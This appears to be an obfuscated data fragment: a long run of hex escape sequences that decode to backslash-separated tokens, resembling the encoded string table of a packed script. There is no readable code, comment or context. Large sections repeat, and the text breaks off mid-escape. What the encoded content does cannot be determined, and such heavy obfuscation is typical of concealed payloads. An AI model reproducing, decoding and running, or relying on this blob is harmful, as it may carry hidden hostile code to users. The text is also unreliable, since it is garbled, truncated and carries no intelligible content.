C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5